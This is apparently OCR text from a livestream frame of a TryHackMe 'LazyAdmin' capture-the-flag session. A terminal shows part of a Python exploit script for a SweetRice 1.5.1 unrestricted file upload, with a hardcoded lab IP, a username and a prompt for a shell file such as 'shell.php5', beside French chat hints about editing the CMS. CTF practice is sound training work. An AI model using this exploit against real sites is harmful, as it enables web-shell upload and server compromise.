 Applications Places Tilix
Oct 16, 19:03
3/7
Tilix: nils@
1: nils@kalistream:~/Documents/thm/LazyAdmin
28 | > SweetRice 1.5.1 Unrestricted File Upload
29 | > Script Cod3r : Ehsan Hosseini |
30 +-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
31 '''
32
33 print(banner)
34
35
36 # Get Host & User & Pass & filename
37 #host = input("Enter The Target URL(Example : localhost.com) : ")
38 host = "10.10.234.6/content"
39 #username = input("Enter Username : ")
40 username = "mana"
41 password = input("Enter Password : ")
42 filename = input("Enter FileName (Example:.htaccess,shell.php5,index.h
tml) : ")
43 file = {'upload[]': open(filename, 'rb')}
44
45 payload = {
46 'user':username,
47 'passwd':password,
48 'rememberMe':''
INSERT 1 [+] fileupload.py python 40:17 56%
-- INSERT --
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils
CTF TryHackMe
ARPENTEURDF
do it
DJTALEZ79
sachant tu as acces au cms modifiy
la 404 ou un content du rgenre
ARPENTEURDF
Imil va débarquer dans la seconde
ARPENTEURDF
XXMASSXX29
juste Host non ?
TREGUY
@arpenteurdf je crois pas que
Nadine de Codechild fasse du
python
X4VI3RG
c'est pas la version de python ?